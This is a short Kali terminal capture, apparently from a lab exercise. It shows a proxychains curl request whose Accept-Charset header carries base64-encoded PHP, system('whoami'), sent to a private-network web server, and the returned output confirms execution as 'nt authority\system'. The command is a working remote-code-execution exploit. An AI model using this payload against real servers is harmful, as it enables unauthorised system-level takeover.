 ┌──(kali㉿kali)-[~/tg/1-cc123]
└─$ proxychains curl -H "Accept-charset: c3lzdGVtKCd3aG9hbWknKTs=" -H "Accept-Encoding: gzip,deflate" h
ttp://10.10.12.128/ | grep "sys"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0[proxychains] Strict chai
n  ...  192.168.0.12:63378  ...  10.10.12.128:80  ...  OK
100  7979    nt authority\system
100 14771    0 14771    0     0   6047      0 --:--:--  0:00:02 --:--:--  6046
┌──(kali㉿kali)-[~/tg/1-cc123]
└─$